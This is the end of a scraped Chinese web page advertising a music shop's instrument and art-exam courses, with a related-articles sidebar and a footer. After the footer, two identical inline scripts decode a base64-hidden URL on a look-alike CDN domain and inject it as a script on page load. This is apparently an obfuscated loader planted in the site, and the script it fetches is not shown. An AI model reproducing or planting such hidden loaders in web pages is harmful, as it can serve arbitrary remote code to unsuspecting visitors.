break-word !important;">5</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">吉他 </span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-林琴、兰博</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">6</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">葫芦丝 </span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-鸿雀</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">7</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">竹笛</span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"> -明珠</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">8</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">二胡 </span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-敦煌</span></strong></h2><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="margin-top: 5px;margin-bottom: 5px;font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;text-align: center;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 24px;box-sizing: border-box !important;word-wrap: break-word !important;">“应县华音琴行”开设专业</span></strong></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p class="" style="font-size: 16px;max-width: 100%;min-height: 1.5em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 2em;font-family: 微软雅黑;border-top: 2px solid rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="padding: 5px 10px;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(0, 187, 236);box-sizing: border-box !important;word-wrap: break-word !important;">西洋乐器</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">钢琴、吉他、贝斯、架子鼓等</strong></p><p class="" style="font-size: 16px;max-width: 100%;min-height: 1.5em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 2em;font-family: 微软雅黑;border-top: 2px solid rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="padding: 5px 10px;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(0, 187, 236);box-sizing: border-box !important;word-wrap: break-word !important;">民族乐器</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">古筝、笛子、葫芦丝、琵琶、巴乌、二胡等</strong></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p class="" style="font-size: 16px;max-width: 100%;min-height: 1.5em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 2em;font-family: 微软雅黑;border-top: 2px solid rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="padding: 5px 10px;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(0, 187, 236);box-sizing: border-box !important;word-wrap: break-word !important;">其他艺术类</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">高考艺术类课程、高考艺术类文化课、声乐、童声合唱等</strong></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"> </p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">课程类型——培训课程分为小课班（一对一）\</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">集体课（一对多）</span></strong></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">长按下图识别图中“华音教育”二维码   关注应县华音琴行最新动态</p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"> </p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">感谢您关注华音艺术教育中心。我们将与您分享华音的教育理念和教学心得以及每一个精彩生动的瞬间。</p><p><br></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/list1/xiangqing39696295.html">探乐九重阁丨特别篇!民族与世界,传统乐器的现代传奇</a></li>
                                                <li><a href="/list1/xiangqing39696296.html">骄傲 | 彝族非遗文化大揭秘,厉害了我的凉山!</a></li>
                                                <li><a href="/list1/xiangqing39696297.html">教乐器的机构很多,用心的只有一个《金昌九拍音乐教育》</a></li>
                                                <li><a href="/list1/xiangqing39696304.html">2017艺彩中国全球华人艺术节—乐器专场~小鼓手们~棒棒滴~</a></li>
                                                <li><a href="/list1/xiangqing39696305.html">民乐、西洋乐哪家强?非要“针锋相对”吗?</a></li>
                                                <li><a href="/list1/xiangqing39696306.html">2018年春季zui全招生课表~</a></li>
                                                <li><a href="/list1/xiangqing39696308.html">第26届中国模范学生全国中小学生才艺展示活动青岛赛区选拔赛报名开始啦</a></li>
                                                <li><a href="/list1/xiangqing39696309.html">【同音*乐器】释放自己的天性,鼓舞飞扬——非洲鼓</a></li>
                                                <li><a href="/list1/xiangqing39696310.html">中国音乐学院社会艺术水平考级</a></li>
                                                <li><a href="/list1/xiangqing39696329.html">启明班优秀作文选集</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>